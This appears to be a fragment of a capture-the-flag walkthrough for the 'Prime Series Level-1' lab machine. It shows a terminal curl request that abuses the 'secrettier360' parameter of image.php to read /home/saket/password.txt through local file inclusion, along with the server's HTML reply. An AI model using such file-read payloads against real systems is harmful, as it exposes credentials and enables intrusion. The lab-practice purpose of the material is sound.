 (base) ➜  Prime_Series_Level-1 curl http://192.168.3.46/image.php\?secrettier360=/home/saket/password.txt
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>follow_the_ippsec
</html>